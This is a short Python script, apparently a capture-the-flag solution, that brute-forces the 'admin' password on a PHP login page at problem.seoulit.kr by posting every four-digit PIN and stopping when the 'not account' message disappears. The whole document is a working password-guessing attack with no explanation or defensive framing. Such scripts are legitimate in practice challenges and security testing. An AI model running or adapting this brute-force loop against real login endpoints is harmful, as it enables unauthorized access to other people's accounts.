 import requests
import sys
URL = "http://problem.seoulit.kr/web/nv74vbcv/1.php"
for a in range(0,10):
    for s in range(0,10):
        for d in range(0,10):
            for f in range(0,10):
                data = {'id': 'admin', 'pw': '{0}{1}{2}{3}'.format(a,s,d,f)}
                res = requests.post(URL, data)
                res=res.text
                #result =  res.read().decode("utf-8")
                if res.find("not account") != -1:
                    print(data)
                    print(res+" : {0}{1}{2}{3}".format(a,s,d,f))
                else:
                    print(res)
                    print("!!!!!!!!!!")
                    sys.exit(1)